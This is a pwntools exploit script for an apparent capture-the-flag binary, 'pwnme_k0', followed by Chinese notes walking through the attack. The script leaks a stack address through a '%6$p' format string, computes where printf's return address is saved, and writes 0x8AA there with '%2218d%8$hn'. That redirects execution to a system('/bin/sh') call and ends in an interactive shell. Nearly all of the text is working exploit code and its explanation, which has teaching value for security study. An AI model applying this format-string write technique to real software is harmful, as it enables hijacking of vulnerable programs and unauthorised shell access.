 from pwn import *
context.log_level="debug"
context.arch="amd64"
sh=process("./pwnme_k0")
binary=ELF("pwnme_k0")
#gdb.attach(sh)
sh.recv()
sh.writeline("1"*8)
sh.recv()
sh.writeline("%6$p")
sh.recv()
sh.writeline("1")
sh.recvuntil("0x")
ret_addr = int(sh.recvline().strip(),16) - 0x38
success("ret_addr:"+hex(ret_addr))
sh.recv()
sh.writeline("2")
sh.recv()
sh.sendline(p64(ret_addr))
sh.recv()
#sh.writeline("%2214d%8$hn")
#0x4008aa-0x4008a6
sh.writeline("%2218d%8$hn")
sh.recv()
sh.writeline("1")
sh.recv()
sh.interactive()
账户用户名为11111111，密码为"%6$p"
调用Sh0w Account Infomation功能，将
会打印账户名对应的密码，此时会相当于执
行printf("%6$p");这样会将rbp寄存器的值
泄露出来
通过固定偏移，可以计算出保存printf函数
返回地址的内存地址
调用Ed1t Account Inf0mation功能
将用户名设置为存储返回地址的内存地址，
将密码存储为"%2218d%8$hn" 这
里2218=0x8AA，
当执行show时，相当于执
行printf("%2218d%8$hn"),0x8AA会被
写入到ret_addr指向的内存空间中，从而将
返回地址修改为0x4008AA，
即system("/bin/sh");函数的地址